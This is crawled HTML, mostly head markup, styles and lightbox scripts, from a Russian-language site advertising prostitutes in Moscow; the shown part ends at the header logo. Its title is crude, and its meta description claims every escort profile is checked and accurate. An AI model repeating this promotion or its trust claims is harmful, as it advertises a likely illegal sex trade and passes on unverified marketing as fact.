

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://putani-moscow.top/piski-putan-moskvy.html
body_size: 18125
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <title>Письки путан Москвы - Индивидуалки Москва</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Имеющиеся анкеты проституток Москвы подробно проверяются администрацией ресурса. Все данные куртизанок отвечают действительности." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://putani-moscow.top/piski-putan-moskvy.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Москва -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Письки путан Москвы - Индивидуалки Москва" />
		<meta property="og:description" content="Имеющиеся анкеты проституток Москвы подробно проверяются администрацией ресурса. Все данные куртизанок отвечают действительности." />
		<meta property="og:url" content="https://putani-moscow.top/piski-putan-moskvy.html" />
		<meta property="og:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="og:image:secure_url" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="article:published_time" content="2021-12-17T02:07:18+00:00" />
		<meta property="article:modified_time" content="2021-12-17T02:07:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Письки путан Москвы - Индивидуалки Москва" />
		<meta name="twitter:description" content="Имеющиеся анкеты проституток Москвы подробно проверяются администрацией ресурса. Все данные куртизанок отвечают действительности." />
		<meta name="twitter:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/putani-moscow.top\/piski-putan-moskvy.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/putani-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/piski-putan-moskvy.html#listItem","name":"\u041f\u0438\u0441\u044c\u043a\u0438 \u043f\u0443\u0442\u0430\u043d \u041c\u043e\u0441\u043a\u0432\u044b"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/piski-putan-moskvy.html#listItem","position":2,"name":"\u041f\u0438\u0441\u044c\u043a\u0438 \u043f\u0443\u0442\u0430\u043d \u041c\u043e\u0441\u043a\u0432\u044b","previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/putani-moscow.top\/#organization","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","url":"https:\/\/putani-moscow.top\/","logo":{"@type":"ImageObject","url":"https:\/\/putani-moscow.top\/wp-content\/uploads\/2021\/09\/cropped-12.png","@id":"https:\/\/putani-moscow.top\/piski-putan-moskvy.html\/#organizationLogo","width":317,"height":60},"image":{"@id":"https:\/\/putani-moscow.top\/piski-putan-moskvy.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/putani-moscow.top\/piski-putan-moskvy.html#webpage","url":"https:\/\/putani-moscow.top\/piski-putan-moskvy.html","name":"\u041f\u0438\u0441\u044c\u043a\u0438 \u043f\u0443\u0442\u0430\u043d \u041c\u043e\u0441\u043a\u0432\u044b - \u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","description":"\u0418\u043c\u0435\u044e\u0449\u0438\u0435\u0441\u044f \u0430\u043d\u043a\u0435\u0442\u044b \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a \u041c\u043e\u0441\u043a\u0432\u044b \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0442\u0441\u044f \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0435\u0439 \u0440\u0435\u0441\u0443\u0440\u0441\u0430. \u0412\u0441\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043a\u0443\u0440\u0442\u0438\u0437\u0430\u043d\u043e\u043a \u043e\u0442\u0432\u0435\u0447\u0430\u044e\u0442 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/putani-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/putani-moscow.top\/piski-putan-moskvy.html#breadcrumblist"},"datePublished":"2021-12-17T02:07:18+03:00","dateModified":"2021-12-17T02:07:18+03:00"},{"@type":"WebSite","@id":"https:\/\/putani-moscow.top\/#website","url":"https:\/\/putani-moscow.top\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента" href="https://putani-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента комментариев" href="https://putani-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fpiski-putan-moskvy.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fpiski-putan-moskvy.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://putani-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='vs-styles-css' href='https://putani-moscow.top/wp-content/themes/doo/style.css?ver=1.0.52' media='all' />
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://putani-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://putani-moscow.top/wp-json/wp/v2/pages/1417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://putani-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://putani-moscow.top/?p=1417' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1417';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D0%B8%D1%81%D1%8C%D0%BA%D0%B8+%D0%BF%D1%83%D1%82%D0%B0%D0%BD+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D1%8B';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://putani-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://putani-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="32x32" />
<link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
<meta name="msapplication-TileImage" content="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
		<style id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





	table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:left;}
	table.iksweb th{font-weight:normal;font-size:13px; color:#ffffff;background-color:#354251;}
	table.iksweb td{font-size:13px;color:#354251;}
	table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 0px solid #ffffff;}	table.iksweb tr:hover{background-color:#f9fafb}
	table.iksweb tr:hover td{color:#354251;cursor:default;}


table.tab td,table.tab th{white-space:pre-wrap;padding:10px 5px;line-height:18px;vertical-align: middle;border: 0px solid #ffffff;}


table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}





.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1417 wp-custom-logo wp-embed-responsive wp-theme-doo">


<div class="site-overlay"></div>
<div class="offcanvas">
  <aside class="offcanvas-sidebar">
    <div class="offcanvas-inner widget-area">
      <div class="widget widget_nav_menu"><div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul></div></div>    </div>
  </aside>
</div>

<div class="vs-container-site">
<div id="page" class="site">
  <div class="site-inner">

    <header id="masthead" class="site-header">
      <div class="navbar navbar-topbar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
              <div class="site-branding-logo only-logo">
      <a href="https://putani-moscow.top/" class="custom-logo-link" rel="home"><img width="218" height="60" src="[data-uri]" class="custom-logo lazyload" alt="Индивидуалки Москва" decoding="async" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" data-eio-rwidth="218" data-eio-rheight="60" /><noscript><img width="218" height="60" src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" class="custom-logo" alt="Индивидуалки Москва" decoding="async" data-eio="l" /></noscript></a>
      
          </div>
